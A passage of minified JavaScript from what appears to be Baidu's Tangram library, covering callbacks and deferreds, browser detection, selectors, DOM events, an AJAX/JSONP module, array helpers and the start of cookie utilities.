n=t.extend({},e||{}),r=[],i=[],s=0,o,u,a,f,l=function(e,t){var u,l;if(!i||!r)return;o=n.memory&&e,a=!0,i.push(e);if(f)return;f=!0;while(u=i.shift())for(s=t||0;l=r[s];s++)if(l.apply(u[0],u[1])===!1&&n.stopOnFalse){o=!1;break}f=!1,n.once&&(r=[])},c={add:function(){if(!r)return this;var e=r&&r.length;return function i(e){var s=e.length,o,u;for(var a=0,u;a<s;a++){if(!(u=e[a]))continue;o=t.type(u),o==="function"?(!n.unique||!c.has(u))&&r.push(u):u&&u.length&&o!=="string"&&i(u)}}(arguments),!f&&o&&l(o,e),this},remove:function(){if(!r)return this;var e;return t.forEach(arguments,function(n){while((e=t.array(r).indexOf(n))>-1)r.splice(e,1),f&&e<s&&s--}),this},has:function(e){return t.array(r).indexOf(e)>-1},empty:function(){return r=[],this},disable:function(){return r=i=o=undefined,this},disabled:function(){return!r},lock:function(){return u=!0,!o&&c.disable(),this},fired:function(){return a},fireWith:function(e,t){return a&&n.once||u?this:(t=t||[],t=[e,t.slice?t.slice():t],l(t),this)},fire:function(){return c.fireWith(this,arguments),this}};return c}),t.createChain("Deferred",function(e){return new t.Deferred.$Deferred(e)},function(e){var n=this,r="pending",i=[["resolve","done",t.Callbacks("once memory"),"resolved"],["reject","fail",t.Callbacks("once memory"),"rejected"],["notify","progress",t.Callbacks("memory")]],s={state:function(){return r},always:function(){return n.done(arguments).fail(arguments),this},then:function(){var e=arguments;return t.Deferred(function(r){t.forEach(i,function(i,s){var o=i[0],u=e[s];n[i[1]](t.type(u)==="function"?function(){var e=u.apply(this,arguments);e&&t.type(e.promise)==="function"?e.promise().done(r.resolve).fail(r.reject).progress(r.notify):r[o+"With"](this===n?r:this,[e])}:r[o])})}).promise()},promise:function(e){return e!=null?t.extend(e,s):s}};s.pipe=s.then,t.forEach(i,function(e,t){var o=e[2],u=e[3];s[e[1]]=o.add,u&&o.add(function(){r=u},i[t^1][2].disable,i[2][2].lock),n[e[0]]=o.fire,n[e[0]+"With"]=o.fireWith}),s.promise(n),e&&e.call(n,n)}),t.when=t.when||function(e){function f(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?arguments:r,n===o?s.notifyWith(t,n):--i||s.resolveWith(t,n)}}var n=arguments,r=arguments.length,i=r!==1||e&&t.type(e.promise)==="function"?r:0,s=i===1?e:t.Deferred(),o,u,a;if(r>1){o=new Array(r),u=new Array(r),a=new Array(r);for(var l=0;l<r;l++)n[l]&&t.type(n[l].promise)==="function"?n[l].promise().done(f(l,a,n)).fail(s.reject).progress(f(l,u,o)):--i}return!i&&s.resolveWith(a,n),s.promise()},t.global=t.global||function(){var e=t._global_=window[t.guid],n=e._=e._||{};return function(e,t,r){return typeof t!="undefined"?(r||(t=typeof n[e]=="undefined"?t:n[e]),n[e]=t):e&&typeof n[e]=="undefined"&&(n[e]={}),n[e]}}(),t.browser=t.browser||function(){var e=navigator.userAgent,n={isStrict:document.compatMode=="CSS1Compat",isGecko:/gecko/i.test(e)&&!/like gecko/i.test(e),isWebkit:/webkit/i.test(e)};try{/(\d+\.\d+)/.test(external.max_version)&&(n.maxthon=+RegExp.$1)}catch(r){}switch(!0){case/msie (\d+\.\d+)/i.test(e):n.ie=document.documentMode||+RegExp.$1;break;case/chrome\/(\d+\.\d+)/i.test(e):n.chrome=+RegExp.$1;break;case/(\d+\.\d)?(?:\.\d)?\s+safari\/?(\d+\.\d+)?/i.test(e)&&!/chrome/i.test(e):n.safari=+(RegExp.$1||RegExp.$2);break;case/firefox\/(\d+\.\d+)/i.test(e):n.firefox=+RegExp.$1;break;case/opera(?:\/| )(\d+(?:\.\d+)?)(.+?(version\/(\d+(?:\.\d+)?)))?/i.test(e):n.opera=+(RegExp.$4||RegExp.$1)}return t.extend(t,n),n}(),t.id=function(){var e=t.global("_maps_id"),n=t.key;return window[t.guid]._counter=window[t.guid]._counter||1,function(r,i){var s,o=t.isString(r),u=t.isObject(r),a=u?r[n]:o?r:"";if(t.isString(i))switch(i){case"get":return u?a:e[a];case"remove":case"delete":if(s=e[a])t.isElement(s)&&t.browser.ie<8?s.removeAttribute(n):delete s[n],delete e[a];return a;default:return o?((s=e[a])&&delete e[a],s&&(e[s[n]=i]=s)):u&&(a&&delete e[a],e[r[n]=i]=r),i}return u?(!a&&(e[r[n]=a=t.id()]=r),a):o?e[r]:"TANGRAM_"+t._global_._counter++}}(),t._util_=t._util_||{},t._util_.support=t._util_.support||function(){var e=document.createElement("div"),t,n,r,i,s;return e.setAttribute("className","t"),e.innerHTML=' <link/><table></table><a href="/a">a</a><input type="checkbox"/>',n=e.getElementsByTagName("A")[0],n.style.cssText="top:1px;float:left;opacity:.5",i=document.createElement("select"),s=i.appendChild(document.createElement("option")),r=e.getElementsByTagName("input")[0],r.checked=!0,t={dom:{div:e,a:n,select:i,opt:s,input:r}},t}(),t.createChain("event",function(){var e={};return function(n,r){switch(t.type(n)){case"object":return e.originalEvent===n?e:e=new t.event.$Event(n);case"$Event":return n}}}(),function(e){var n,r,i,s=this;this._type_="$Event";if(typeof e=="object"&&e.type){s.originalEvent=n=e;for(var o in n)typeof n[o]!="function"&&(s[o]=n[o]);n.extraData&&t.extend(s,n.extraData),s.target=s.srcElement=n.srcElement||(r=n.target)&&(r.nodeType==3?r.parentNode:r),s.relatedTarget=n.relatedTarget||(r=n.fromElement)&&(r===s.target?n.toElement:r),s.keyCode=s.which=n.keyCode||n.which,!s.which&&n.button!==undefined&&(s.which=n.button&1?1:n.button&2?3:n.button&4?2:0);var u=document.documentElement,a=document.body;s.pageX=n.pageX||n.clientX+(u&&u.scrollLeft||a&&a.scrollLeft||0)-(u&&u.clientLeft||a&&a.clientLeft||0),s.pageY=n.pageY||n.clientY+(u&&u.scrollTop||a&&a.scrollTop||0)-(u&&u.clientTop||a&&a.clientTop||0),s.data}this.timeStamp=(new Date).getTime()}).extend({stopPropagation:function(){var e=this.originalEvent;e&&(e.stopPropagation?e.stopPropagation():e.cancelBubble=!0)},preventDefault:function(){var e=this.originalEvent;e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)}}),t.merge=function(e,t){var n=e.length,r=0;if(typeof t.length=="number")for(var i=t.length;r<i;r++)e[n++]=t[r];else while(t[r]!==undefined)e[n++]=t[r++];return e.length=n,e},t.array.extend({unique:function(e){var t=this.length,n=this.slice(0),r,i;"function"!=typeof e&&(e=function(e,t){return e===t});while(--t>0){i=n[t],r=t;while(r--)if(e(i,n[r])){n.splice(t,1);break}}t=this.length=n.length;for(r=0;r<t;r++)this[r]=n[r];return this}}),t.query=t.query||function(){function f(n,o){var u,a,f,l,c,h,p,d,v=[];return e.test(n)?(f=RegExp.$2,c=RegExp.$1||"*",t.forEach(o.getElementsByTagName(c),function(e){e.id==f&&v.push(e)})):r.test(n)||n=="*"?t.merge(v,o.getElementsByTagName(n)):i.test(n)?(p=[],c=RegExp.$1,h=RegExp.$2,u=" "+h+" ",o.getElementsByClassName?p=o.getElementsByClassName(h):t.forEach(o.getElementsByTagName("*"),function(e){e.className&&~(" "+e.className+" ").indexOf(u)&&p.push(e)}),c&&(c=c.toUpperCase())?t.forEach(p,function(e){e.tagName.toUpperCase()===c&&v.push(e)}):t.merge(v,p)):s.test(n)&&(d=n.substr(1).split("."),t.forEach(o.getElementsByTagName("*"),function(e){e.className&&(u=" "+e.className+" ",a=!0,t.forEach(d,function(e){~u.indexOf(" "+e+" ")||(a=!1)}),a&&v.push(e))})),v}function l(e,r){var i,s=e,o="__tangram__",u=[];return!r&&n.test(s)&&(i=document.getElementById(s.substr(1)))?[i]:(r=r||document,r.querySelectorAll?(r.nodeType==1&&!r.id?(r.id=o,i=r.querySelectorAll("#"+o+" "+s),r.id=""):i=r.querySelectorAll(s),i):~s.indexOf(" ")?(t.forEach(f(s.substr(0,s.indexOf(" ")),r),function(e){t.merge(u,l(s.substr(s.indexOf(" ")+1),e))}),u):f(s,r))}var e=/^(\w*)#([\w\-\$]+)$/,n=/^#([\w\-\$]+)$/,r=/^\w+$/,i=/^(\w*)\.([\w\-\$]+)$/,s=/^(\.[\w\-\$]+)+$/,o=/\s*,\s*/,u=/\s+/g,a=Array.prototype.slice;return function(e,n,r){if(!e||typeof e!="string")return r||[];var i=[];return e=e.replace(u," "),r&&t.merge(i,r)&&(r.length=0),t.forEach(e.indexOf(",")>0?e.split(o):[e],function(e){t.merge(i,l(e,n))}),t.merge(r||[],t.array(i).unique())}}(),t.createChain("dom",function(e,n){var r,i=new t.dom.$DOM(n);if(!e)return i;if(e._type_=="$DOM")return e;if(e.nodeType||e==e.window)return i[0]=e,i.length=1,i;if(e.length&&i.toString.call(e)!="[object String]")return t.merge(i,e);if(typeof e=="string")if(e.charAt(0)=="<"&&e.charAt(e.length-1)==">"&&e.length>2){var s=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,o=n&&n._type_==="$DOM"?n[0]:n,u=s.exec(e);o=o&&o.nodeType?o.ownerDocument||o:document,u=u?[o.createElement(u[1])]:t.dom.createElements?t.dom.createElements(e):[],t.merge(i,u)}else t.query(e,n,i);else if(typeof e=="function")return i.ready?i.ready(e):i;return i},function(e){this.length=0,this._type_="$DOM",this.context=e||document}).extend({size:function(){return this.length},splice:function(){},get:function(e){return typeof e=="number"?e<0?this[this.length+e]:this[e]:Array.prototype.slice.call(this,0)},toArray:function(){return this.get()}}),t.dom.extend({each:function(e){t.check("function","baidu.dom.each");var n,r,i=this.length;for(n=0;n<i;n++){r=e.call(this[n],n,this[n],this);if(r===!1||r=="break")break}return this}}),t._util_.eventBase=t._util_.eventBase||{},void function(e,t){if(e.listener)return;t=e.listener={},window.addEventListener?t.add=function(e,t,n){e.addEventListener(t,n,!1)}:window.attachEvent&&(t.add=function(e,t,n){e.attachEvent("on"+t,n)})}(t._util_.eventBase),void function(e,n){if(e.queue)return;var r=t.id,i=e.queue={},s=i.attaCache=t.global("eventQueueCache"),o=e.listener;i.get=function(e,t,n,i){var o=r(e),u;return s[o]||(s[o]={}),u=s[o],t?(!u[t]&&n&&this.setupCall(e,t,n,u[t]=[],i),u[t]||[]):u},i.add=function(e,t,n,r,i){this.get(e,t,n,i).push(r)},i.remove=function(e,t,n){var r,i;if(t){var r=this.get(e,t);if(n)for(var s=r.length-1;s>=0;s--)r[s].orig==n&&r.splice(s,1);else r.length=0}else{var i=this.get(e);for(var s in i)i[s].length=0}},i.handlerList=function(e,n){var r=[];for(var i=0,s;s=n[i];i++){if(s.delegate&&t.dom(s.delegate,e).size()<1)continue;r.push(s)}return r},i.call=function(e,n,r,s){if(r){if(!r.length)return;var o=[].slice.call(arguments,1),u=[];o.unshift(s=t.event(s||n)),s.type=n,s.currentTarget||(s.currentTarget=e),s.target||(s.target=e),r=i.handlerList(e,r);for(var a=0,f,l=r.length;a<l;a++)if(f=r[a])f.pkg.apply(e,o),f.one&&u.unshift(a);if(u.length)for(var a=0,l=u.length;a<l;a++)this.remove(e,n,r[a].fn)}else r=this.get(e,n),this.call(e,n,r,s)},i.setupCall=function(){var e=function(e,t,n,r){o.add(e,n,function(n){i.call(e,t,r,n)})};return function(n,r,i,s,o){if(!o)e(n,r,i,s);else{n=t.dom(o,n);for(var u=0,a=n.length;u<a;u++)e(n[u],r,i,s)}}}()}(t._util_.eventBase,t.event),void function(e,n){if(e.core)return;var r=e.queue,i=e.core={},s=n.special={},o=[].push,u=function(e,t){for(var n=0,r=t.length;n<r;n++)if(t.get(n).contains(e))return t[n]};i.build=function(e,n,r,i,a){var f;return i&&(f=t.dom(i,e)),n in s&&s[n].pack&&(r=s[n].pack(r)),function(n){var s=t.dom(n.target),l=[n],c;a&&!n.data&&(n.data=a),n.triggerData&&o.apply(l,n.triggerData);if(!f)return n.result=r.apply(e,l);for(var h=0;h<2;h++){if(c=u(n.target,f))return n.result=r.apply(c,l);f=t.dom(i,e)}}},i.add=function(e,t,n,i,o,u){var a=this.build(e,t,n,i,o),f,l;l=t,t in s&&(f=s[t].attachElements,l=s[t].bindType||t),r.add(e,t,l,{type:t,pkg:a,orig:n,one:u,delegate:i},f)},i.remove=function(e,t,n,i){r.remove(e,t,n,i)}}(t._util_.eventBase,t.event),t.dom.extend({on:function(e,n,r,i,s){var o=t._util_.eventBase.core;return typeof n=="object"&&n?(i=r,r=n,n=null):typeof r=="function"?(i=r,r=null):typeof n=="function"&&(i=n,n=r=null),typeof e=="string"?(e=e.split(/[ ,]+/),this.each(function(){t.forEach(e,function(e){o.add(this,e,i,n,r,s)},this)})):typeof e=="object"&&(i&&(i=null),t.forEach(e,function(e,t){this.on(t,n,r,e,s)},this)),this}}),t.dom.g=function(e){return e?"string"==typeof e||e instanceof String?document.getElementById(e):!e.nodeName||e.nodeType!=1&&e.nodeType!=9?null:e:null},t.event.on=t.on=function(e,n,r){return typeof e=="string"&&(e=t.dom.g(e)),t.dom(e).on(n.replace(/^\s*on/,""),r),e},void function(){function w(e){var n,r;if(!e||t.type(e)!=="string")return null;try{window.DOMParser?(r=new DOMParser,n=r.parseFromString(e,"text/xml")):(n=new ActiveXObject("Microsoft.XMLDOM"),n.async="false",n.loadXML(e))}catch(i){n=undefined}if(!n||!n.documentElement||n.getElementsByTagName("parsererror").length)throw new Error("Invalid XML: "+e);return n}function E(e){if(!e||t.type(e)!=="string")return null;e=t.string(e).trim();if(window.JSON&&window.JSON.parse)return window.JSON.parse(e);if(l.test(e.replace(h,"@").replace(p,"]").replace(c,"")))return(new Function("return "+e))();throw new Error("Invalid JSON: "+e)}function S(e){e&&/\S/.test(e)&&(window.execScript||function(e){window.eval.call(window,e)})(e)}function x(e){return function(n,r){t.type(n)!=="string"&&(r=n,n="*");var i=n.toLowerCase().split(/\s+/),s,o;if(t.type(r)==="function")for(var u=0,a;a=i[u];u++)s=/^\+/.test(a),s&&(a=a.substr(1)||"*"),o=e[a]=e[a]||[],o[s?"unshift":"push"](r)}}function T(e,t,n){var r,i,s,o,u=e.contents,a=e.dataTypes,f=e.responseFields;for(i in f)i in n&&(t[f[i]]=n[i]);while(a[0]==="*")a.shift(),r===undefined&&(r=e.mimeType||t.getResponseHeader("content-type"));if(r)for(i in u)if(u[i]&&u[i].test(r)){a.unshift(i);break}if(a[0]in n)s=a[0];else{for(i in n){if(!a[0]||e.converters[i+" "+a[0]]){s=i;break}o||(o=i)}s=s||o}if(s)return s!==a[0]&&a.unshift(s),n[s]}function N(e,t){var n=e.dataTypes.slice(),r=n[0],i={},s,o;e.dataFilter&&(t=e.dataFilter(t,e.dataType));if(n[1])for(var u in e.converters)i[u.toLowerCase()]=e.converters[u];for(var u=0,a;a=n[++u];)if(a!=="*"){if(r!=="*"&&r!==a){s=i[r+" "+a]||i["* "+a];if(!s)for(var f in i){o=f.split(" ");if(o[1]===a){s=i[r+" "+o[0]]||i["* "+o[0]];if(s){s===!0?s=i[f]:i[f]!==!0&&(a=o[0],n.splice(u--,0,a));break}}}if(s!==!0)if(s&&e["throws"])t=s(t);else try{t=s(t)}catch(l){return{state:"parsererror",error:s?l:"No conversion from "+r+" to "+a}}}r=a}return{state:"success",data:t}}function C(e,t,n,r,i,s){i=i||t.dataTypes[0],s=s||{},s[i]=!0;var o,u=e[i],a=u?u.length:0,f=e===v;for(var l=0;l<a&&(f||!o);l++)o=u[l](t,n,r),typeof o=="string"&&(!f||s[o]?o=undefined:(t.dataTypes.unshift(o),o=C(e,t,n,r,o,s)));return(f||!o)&&!s["*"]&&(o=C(e,t,n,r,"*",s)),o}function k(e,n){var r=t.ajax.settings.flatOptions||{},i;for(var s in n)n[s]!==undefined&&((r[s]?e:i||(i={}))[s]=n[s]);i&&t.extend(!0,e,i)}function L(e,n,r){r=t.type(r)==="function"?r():typeof r=="undefined"||r==null?"":r,e.push(encodeURIComponent(n)+"="+encodeURIComponent(r))}function A(e,n,r,i){if(t.type(r)==="array")t.forEach(r,function(t,r){i||o.test(n)?L(e,n,t):A(e,n+"["+(typeof t=="object"?r:"")+"]",t,i)});else if(!i&&t.type(r)==="object")for(var s in r)A(e,n+"["+s+"]",r[s],i);else L(e,n,r)}function B(){try{return new window.XMLHttpRequest}catch(e){}}function j(){try{return new window.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}var e=document.URL,n=/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,r=/^\/\//,i=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,s=/#.*$/,o=/\[\]$/,u=/^(?:GET|HEAD)$/,a=/([?&])_=[^&]*/,f=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,l=/^[\],:{}\s]*$/,c=/(?:^|:|,)(?:\s*\[)+/g,h=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,p=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,d=["*/"]+["*"],v={},m={},g={},y={},b=i.exec(e.toLowerCase())||[];t.createChain("ajax",function(e,n){function H(e,t,n,r){var i=t,s,u,a,f,c;if(x===2)return;x=2,P&&clearTimeout(P),_=undefined,O=r||"",D.readyState=e>0?4:0,n&&(f=T(o,D,n));if(e>=200&&e<300||e===304)o.ifModified&&(c=D.getResponseHeader("Last-Modified"),c&&(g[h]=c),c=D.getResponseHeader("Etag"),c&&(y[h]=c)),e===304?(i="notmodified",s=!0):(s=N(o,f),i=s.state,u=s.data,a=s.error,s=!a);else{a=i;if(!i||e)i="error",e<0&&(e=0)}D.status=e,D.statusText=""+(t||i),s?w.resolveWith(l,[u,i,D]):w.rejectWith(l,[D,i,a]),D.statusCode(S),S=undefined,E.fireWith(l,[D,i])}t.object.isPlain(e)&&(n=e,e=undefined),n=n||{};var o=t.ajax.setup({},n),l=o.context||o,c,h,p,w=t.Deferred(),E=t.Callbacks("once memory"),S=o.statusCode||{},x=0,k={},L={},A="canceled",O,M,_,D=t.extend(new t.ajax.$Ajax(e,o),{readyState:0,setRequestHeader:function(e,t){if(!x){var n=e.toLowerCase();e=k[n]=k[n]||e,L[e]=t}},getAllResponseHeaders:function(){return x===2?O:null},getResponseHeader:function(e){var t;if(x===2){if(!M){M={};while(t=f.exec(O))M[t[1].toLowerCase()]=t[2]}t=M[e.toLowerCase()]}return t===undefined?null:t},overrideMimeType:function(e){return!x&&(o.mimeType=e),this},abort:function(e){return e=e||A,_&&_.abort(e),H(0,e),this}}),P;w.promise(D),D.success=D.done,D.error=D.fail,D.complete=E.add,D.statusCode=function(e){if(e)if(x<2)for(var t in e)S[t]=[S[t],e[t]];else D.always(e[D.status]);return this},o.url=((e||o.url)+"").replace(s,"").replace(r,b[1]+"//"),o.dataTypes=t.string(o.dataType||"*").trim().toLowerCase().split(/\s+/),o.crossDomain==null&&(p=i.exec(o.url.toLowerCase()),o.crossDomain=!(!p||p[1]==b[1]&&p[2]==b[2]&&(p[3]||(p[1]==="http:"?80:443))==(b[3]||(b[1]==="http:"?80:443)))),o.data&&o.processData&&t.type(o.data)!=="string"&&(o.data=t.ajax.param(o.data,o.traditional)),C(v,o,n,D);if(x===2)return"";c=o.global,o.type=o.type.toUpperCase(),o.hasContent=!u.test(o.type);if(!o.hasContent){o.data&&(o.url+=(~o.url.indexOf("?")?"&":"?")+o.data,delete o.data),h=o.url;if(o.cache===!1){var B=(new Date).getTime(),j=o.url.replace(a,"$1_="+B);o.url=j+(j===o.url?(~o.url.indexOf("?")?"&":"?")+"_="+B:"")}}(o.data&&o.hasContent&&o.contentType!==!1||n.contentType)&&D.setRequestHeader("Content-Type",o.contentType),o.ifModified&&(h=h||o.url,g[h]&&D.setRequestHeader("If-Modified-Since",g[h]),y[h]&&D.setRequestHeader("If-None-Match",y[h])),D.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+(o.dataTypes[0]!=="*"?", "+d+"; q=0.01":""):o.accepts["*"]);for(var F in o.headers)D.setRequestHeader(F,o.headers[F]);if(!o.beforeSend||o.beforeSend.call(l,D,o)!==!1&&x!==2){A="abort";for(var F in{success:1,error:1,complete:1})D[F](o[F]);_=C(m,o,n,D);if(!_)H(-1,"No Transport");else{D.readyState=1,o.async&&o.timeout>0&&(P=setTimeout(function(){D.abort("timeout")},o.timeout));try{x=1,_.send(L,H)}catch(I){if(!(x<2))throw I;H(-1,I)}}return D}return D.abort()},function(e,t){this.url=e,this.options=t}),t.ajax.settings={url:e,isLocal:n.test(b[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":d},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":window.String,"text html":!0,"text json":E,"text xml":w},flatOptions:{context:!0,url:!0}},t.ajax.setup=function(e,n){return n?k(e,t.ajax.settings):(n=e,e=t.ajax.settings),k(e,n),e},t.ajax.param=function(e,n){var r=[];if(t.type(e)==="array")t.forEach(e,function(e){L(r,e.name,e.value)});else for(var i in e)A(r,i,e[i],n);return r.join("&").replace(/%20/g,"+")},t.ajax.prefilter=x(v),t.ajax.transport=x(m);var O=[],M=/(=)\?(?=&|$)|\?\?/,_=(new Date).getTime();t.ajax.setup({jsonp:"callback",jsonpCallback:function(){var e=O.pop()||t.key+"_"+_++;return this[e]=!0,e}}),t.ajax.prefilter("json jsonp",function(e,n,r){var i,s,o,u=e.data,a=e.url,f=e.jsonp!==!1,l=f&&M.test(a),c=f&&!l&&t.type(u)==="string"&&!(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&M.test(u);if(e.dataTypes[0]==="jsonp"||l||c)return i=e.jsonpCallback=t.type(e.jsonpCallback)==="function"?e.jsonpCallback():e.jsonpCallback,s=window[i],l?e.url=a.replace(M,"$1"+i):c?e.data=u.replace(M,"$1"+i):f&&(e.url+=(/\?/.test(a)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return o[0]},e.dataTypes[0]="json",window[i]=function(){o=arguments},r.always(function(){window[i]=s,e[i]&&(e.jsonpCallback=n.jsonpCallback,O.push(i)),o&&t.type(s)==="function"&&s(o[0]),o=s=undefined}),"script"}),t.ajax.setup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(e){return S(e),e}}}),t.ajax.prefilter("script",function(e){e.cache===undefined&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),t.ajax.transport("script",function(e){if(e.crossDomain){var t,n=document.head||document.getElementsByTagName("head")[0]||document.documentElement;return{send:function(r,i){t=document.createElement("script"),t.async="async",e.scriptCharset&&(t.charset=e.scriptCharset),t.src=e.url,t.onload=t.onreadystatechange=function(e,r){if(r||!t.readyState||/loaded|complete/.test(t.readyState))t.onload=t.onreadystatechange=null,n&&t.parentNode&&n.removeChild(t),t=undefined,!r&&i(200,"success")},n.insertBefore(t,n.firstChild)},abort:function(){t&&t.onload(0,1)}}}});var D,P=0,H=window.ActiveXObject?function(){for(var e in D)D[e](0,1)}:!1;t.ajax.settings.xhr=window.ActiveXObject?function(){return!this.isLocal&&B()||j()}:B,void function(e){t.extend(t._util_.support,{ajax:!!e,cors:!!e&&"withCredentials"in e})}(t.ajax.settings.xhr()),t._util_.support.ajax&&t.ajax.transport(function(e){if(!e.crossDomain||t._util_.support.cors){var n;return{send:function(r,i){var s,o=e.xhr();e.username?o.open(e.type,e.url,e.async,e.username,e.password):o.open(e.type,e.url,e.async);if(e.xhrFields)for(var u in e.xhrFields)o[u]=e.xhrFields[u];e.mimeType&&o.overrideMimeType&&o.overrideMimeType(e.mimeType),!e.crossDomain&&!r["X-Requested-With"]&&(r["X-Requested-With"]="XMLHttpRequest");try{for(var u in r)o.setRequestHeader(u,r[u])}catch(a){}o.send(e.hasContent&&e.data||null),n=function(t,r){var u,a,f,l,c;try{if(n&&(r||o.readyState===4)){n=undefined,s&&(o.onreadystatechange=function(){},H&&delete D[s]);if(r)o.readyState!==4&&o.abort();else{u=o.status,f=o.getAllResponseHeaders(),l={},c=o.responseXML,c&&c.documentElement&&(l.xml=c);try{l.text=o.responseText}catch(h){}try{a=o.statusText}catch(h){a=""}!u&&e.isLocal&&!e.crossDomain?u=l.text?200:404:u===1223&&(u=204)}}}catch(p){!r&&i(-1,p)}l&&i(u,a,l,f)},e.async?o.readyState===4?setTimeout(n,0):(s=++P,H&&(D||(D={},t.dom(window).on("unload",H)),D[s]=n),o.onreadystatechange=n):n()},abort:function(){n&&n(0,1)}}}})}(),t.array.extend({contains:function(e){return!!~this.indexOf(e)}}),t.each=function(e,t,n){var r,i,s,o;if(typeof t=="function"&&e){i=typeof e.length=="number"?e.length:e.byteLength;if(typeof i=="number"){if(Object.prototype.toString.call(e)==="[object Function]")return e;for(r=0;r<i;r++){s=e[r],s===undefined&&(s=e.charAt&&e.charAt(r)),o=t.call(n||s,r,s,e);if(o===!1||o=="break")break}}else if(typeof e=="number")for(r=0;r<e;r++){o=t.call(n||r,r,r,r);if(o===!1||o=="break")break}else if(typeof e=="object")for(r in e)if(e.hasOwnProperty(r)){o=t.call(n||e[r],r,e[r],e);if(o===!1||o=="break")break}}return e},t.array.extend({each:function(e,n){return t.each(this,e,n)},forEach:function(e,n){return t.forEach(this,e,n)}}),t.array.extend({empty:function(){return this.length=0,this}}),t.array.extend({filter:function(e,n){var r=t.array([]),i,s,o,u=0;if(t.type(e)==="function")for(i=0,s=this.length;i<s;i++)o=this[i],e.call(n||this,o,i,this)===!0&&(r[u++]=o);return r}}),t.array.extend({find:function(e){var n,r,i=this.length;if(t.type(e)=="function")for(n=0;n<i;n++){r=this[n];if(e.call(this,r,n,this)===!0)return r}return null}}),t.array.extend({hash:function(e){var t={},n=e&&e.length,r,i;for(r=0,i=this.length;r<i;r++)t[this[r]]=n&&n>r?e[r]:!0;return t}}),t.array.extend({lastIndexOf:function(e,n){t.check(".+(,number)?","baidu.array.lastIndexOf");var r=this.length;(!(n|=0)||n>=r)&&(n=r-1),n<0&&(n+=r);for(;n>=0;n--)if(n in this&&this[n]===e)return n;return-1}}),t.array.extend({map:function(e,n){t.check("function(,.+)?","baidu.array.map");var r=this.length,i=t.array([]);for(var s=0;s<r;s++)i[s]=e.call(n||this,this[s],s,this);return i}}),t.array.extend({remove:function(e){var t=this.length;while(t--)this[t]===e&&this.splice(t,1);return this}}),t.array.extend({removeAt:function(e){return t.check("number","baidu.array.removeAt"),this.splice(e,1)[0]}}),t.base=t.base||{blank:function(){}},t.base.Class=function(){var e=(t._global_=window[t.guid])._instances;return e||(e=t._global_._instances={}),function(){this.guid=t.id(),this._decontrol_||(e[this.guid]=this)}}(),t.extend(t.base.Class.prototype,{toString:t.base.Class.prototype.toString=function(){return"[object "+(this._type_||"Object")+"]"},dispose:function(){delete t._global_._instances[this.guid];if(this._listeners_)for(var e in this._listeners_)this._listeners_[e].length=0,delete this._listeners_[e];for(var n in this)t.isFunction(this[n])?this[n]=t.base.blank:delete this[n];this.disposed=!0},fire:function(e,n){t.isString(e)&&(e=new t.base.Event(e));var r,i,s,o,u=this._listeners_,a=e.type,f=[e].concat(Array.prototype.slice.call(arguments,1));!u&&(u=this._listeners_={}),t.extend(e,n||{}),e.target=e.target||this,e.currentTarget=this,a.indexOf("on")&&(a="on"+a),t.isFunction(this[a])&&this[a].apply(this,f),(r=this._options)&&t.isFunction(r[a])&&r[a].apply(this,f);if(t.isArray(s=u[a]))for(r=s.length-1;r>-1;r--)o=s[r],o&&o.handler.apply(this,f),o&&o.once&&s.splice(r,1);return e.returnValue},on:function(e,n,r){if(!t.isFunction(n))return this;var i,s=this._listeners_;return!s&&(s=this._listeners_={}),e.indexOf("on")&&(e="on"+e),!t.isArray(i=s[e])&&(i=s[e]=[]),s[e].unshift({handler:n,once:!!r}),this},once:function(e,t){return this.on(e,t,!0)},one:function(e,t){return this.on(e,t,!0)},off:function(e,t){var n,r,i=this._listeners_;if(!i)return this;if(typeof e=="undefined"){for(n in i)delete i[n];return this}e.indexOf("on")&&(e="on"+e);if(typeof t=="undefined")delete i[e];else if(r=i[e])for(n=r.length-1;n>=0;n--)r[n].handler===t&&r.splice(n,1);return this}}),t.base.Class.prototype.addEventListener=t.base.Class.prototype.on,t.base.Class.prototype.removeEventListener=t.base.Class.prototype.un=t.base.Class.prototype.off,t.base.Class.prototype.dispatchEvent=t.base.Class.prototype.fire,window.baiduInstance=function(e){return window[t.guid]._instances[e]},t.base.Event=function(e,t){this.type=e,this.returnValue=!0,this.target=t||null,this.currentTarget=null,this.preventDefault=function(){this.returnValue=!1}},t.base.inherits=function(e,t,n){var r,i,s=e.prototype,o=new Function;o.prototype=t.prototype,i=e.prototype=new o;for(r in s)i[r]=s[r];return e.prototype.constructor=e,e.superClass=t.prototype,typeof n=="string"&&(i._type_=n),e.extend=function(t){for(var n in t)i[n]=t[n];return e},e},t.base.register=function(e,t,n){(e._reg_||(e._reg_=[])).push(t);for(var r in n)e.prototype[r]=n[r]},t.cookie=t.cookie||{},t.cookie._isValidKey=function(e){return(new RegExp('^[^\\x00-\\x20\\x7f\\(\\)<>@,;:\\\\\\"\\[\\]\\?=\\{\\}\\/\\u0080-\\uffff]+$')).test(e)},t.cookie.getRaw=function(e){if(t.cookie._isValidKey(e)){var n=new RegExp("(^| )"+e+"=([^;]*)(;|$)"),r=n.exec(document.cookie);if(r)return r[2]||null}return null},t.cookie.get=function(e){var n=t.cookie.getRaw(e);return"string"==typeof n?(n=decodeURIComponent(n),n):null},t.cookie.setRaw=function(e,n,r){if(!t.cookie._isValidKey(e))return;r=r||{};var i=r.expires;"number"==typeof r.expires&&(i=new 